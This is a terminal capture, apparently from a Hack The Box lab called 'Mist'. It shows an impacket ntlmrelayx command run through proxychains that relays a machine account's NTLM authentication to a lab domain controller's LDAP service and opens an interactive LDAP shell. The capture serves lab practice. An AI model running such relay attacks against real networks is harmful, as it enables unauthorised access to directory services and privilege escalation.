 (.venv)-(kali㉿kali)-[~/HTB/mist/impacket]
$ proxychains python examples/ntlmrelayx.py -t ldap://dc01.mist.htb -i
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.10.1.dev1+20220912.224808.5fcd5e81 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.10.14.9 controlled, attacking target ldap://dc01.mist.htb
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  dc01.mist.htb:389  ...  OK
[*] HTTPD(80): Authenticating against ldap://dc01.mist.htb as MIST/MS01$ SUCCEED
[*] Started interactive Ldap shell via TCP on 127.0.0.1:11000
[*] HTTPD(80): Connection from 10.10.14.9 controlled, but there are no more targets left!